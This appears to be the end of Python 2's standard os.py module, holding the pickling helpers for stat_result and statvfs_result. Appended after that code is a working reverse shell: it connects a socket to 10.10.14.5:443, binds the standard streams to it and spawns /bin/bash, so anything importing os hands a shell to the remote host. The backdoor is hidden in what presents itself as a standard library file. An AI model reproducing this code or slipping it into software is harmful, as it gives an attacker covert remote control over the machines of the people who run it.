 import copy_reg as _copy_reg
def _make_stat_result(tup, dict):
    return stat_result(tup, dict)
def _pickle_stat_result(sr):
    (type, args) = sr.__reduce__()
    return (_make_stat_result, args)
try:
    _copy_reg.pickle(stat_result, _pickle_stat_result, _make_stat_result)
except NameError: # stat_result may not exist
    pass
def _make_statvfs_result(tup, dict):
    return statvfs_result(tup, dict)
def _pickle_statvfs_result(sr):
    (type, args) = sr.__reduce__()
    return (_make_statvfs_result, args)
try:
    _copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
                     _make_statvfs_result)
except NameError: # statvfs_result may not exist
    pass
import socket,subprocess
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.5",443))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
import pty
pty.spawn("/bin/bash")